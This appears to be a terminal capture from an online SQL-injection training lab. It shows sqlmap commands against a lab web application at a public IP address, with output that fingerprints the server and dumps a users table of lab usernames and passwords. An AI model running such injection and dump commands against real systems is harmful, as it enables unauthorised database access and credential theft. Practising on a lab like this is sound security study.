 [20:50:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:05] [INFO] retrieved: '5','stupidity','heetian'
[20:50:05] [INFO] retrieved: '6','genious','superman'
[20:50:05] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than days!!!
[*] ending @ 20:50:05 /2020-09-09/
:\software\Python2.7\sqlmap>
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs
腾讯课堂